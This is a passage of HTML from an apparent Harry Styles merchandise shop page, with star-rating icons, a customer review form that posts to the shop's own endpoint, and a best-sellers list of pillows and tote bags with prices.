</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://harrystyles-merch.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="442" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="389">
    <a href="https://harrystyles-merch.store/product/harry-styles-pillows-well-be-alright-harry-styles-handwriting-throw-pillow-rb2103" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/726/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-20-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Pillows - We&#039;ll Be Alright Harry Styles Handwriting Throw Pillow RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-pillows-well-be-alright-harry-styles-handwriting-throw-pillow-rb2103" class="capitalize hover:underline leading-3">Harry Styles Pillows - We'll Be Alright Harry Styles Handwriting Throw Pillow RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="357">
    <a href="https://harrystyles-merch.store/product/harry-styles-bags-treat-people-with-kindness-harry-styles-all-over-print-tote-bag-rb2103" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/662/conversions/tb840x840medium-c1198600600-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Bags - treat people with kindness | harry styles All Over Print Tote Bag RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-bags-treat-people-with-kindness-harry-styles-all-over-print-tote-bag-rb2103" class="capitalize hover:underline leading-3">Harry Styles Bags - treat people with kindness | harry styles All Over Print Tote Bag RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="352">
    <a href="https://harrystyles-merch.store/product/harry-styles-bags-harry-styles-all-over-print-tote-bag-rb2103" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/651/conversions/tb840x840medium-c1198600600-bgf8f8f8.u3-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Bags - Harry Styles All Over Print Tote Bag RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-bags-harry-styles-all-over-print-tote-bag-rb2103" class="capitalize hover:underline leading-3">Harry Styles Bags - Harry Styles All Over Print Tote Bag RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
